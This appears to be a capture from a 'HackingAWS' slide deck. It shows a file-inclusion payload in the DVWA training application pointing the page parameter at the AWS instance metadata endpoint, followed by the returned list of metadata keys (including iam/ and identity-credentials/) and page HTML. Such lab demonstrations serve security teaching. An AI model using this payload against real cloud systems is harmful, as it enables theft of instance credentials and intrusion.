 HackingAWS - Google Slides
Select page :: Damn Vulnerable Web
view-source:54.198.165.40/secure-a
Not secure
view-source:54.198.165.40/secure-app/vulnerabilities/fi/?page=http://169.254.169.254/latest/meta-data/
ABP
S
1 ami-id
2 ami-launch-index
3 ami-manifest-path
4 block-device-mapping/
5 events/
6 hibernation/
7 hostname
8 iam/
9 identity-credentials/
10 instance-action
11 instance-id
12 instance-life-cycle
13 instance-type
14 local-hostname
15 local-ipv4
16 mac
17 metrics/
18 network/
19 placement/
20 profile
21 public-hostname
22 public-ipv4
23 public-keys/
24 reservation-id
25 security-groups
26 services/
27 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
28
29 <html xmlns="http://www.w3.org/1999/xhtml">
30
31 <head>
32 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
33
34 <title>Select page :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
35
36 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
37
38 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
39
40 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>